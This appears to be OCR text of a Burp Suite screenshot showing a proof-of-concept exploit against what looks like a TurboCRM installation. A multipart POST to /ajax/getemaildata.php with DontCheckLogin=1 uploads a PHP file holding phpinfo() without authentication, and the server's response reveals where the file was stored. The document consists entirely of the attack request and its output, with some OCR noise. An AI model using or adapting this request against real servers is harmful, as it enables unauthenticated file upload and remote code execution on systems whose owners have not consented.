 Request
Pretty Raw Hex BurpyTab \n
1 POST /ajax/getemaildata.php?DontCheckLogin=1 HTTP/1.1
2 Host: 192.168.23.15:8072
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykS5RKgl8t3nwInMQ
7 Content-Length: 200
8
9 ------WebKitFormBoundarykS5RKgl8t3nwInMQ
10 Content-Disposition: form-data; name="file"; filename="
test.php "
11 Content-Type: text/plain
12
13 <?php phpinfo();?>
14 ------WebKitFormBoundarykS5RKgl8t3nwInMQ
15
Response
Pretty Raw Hex Render BurpyTab \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Aug 2023 02:03:37 GMT
3 Server: Apache/2.2.19 (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Set-Cookie: PHPSESSID=qk0a5t2u2n5bkife4sncpl9dk1;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding,User-Agent
10 Content-Length: 123
11 Content-Type: text/html; charset=utf-8
12
13 {"success":true,"code":"","message":"","files":[],"file
Path":"E:\\U8SOFT\\turbocrm70\\code\\www\\tmpfile\\mhtB
356.tmp.mht"}
Redus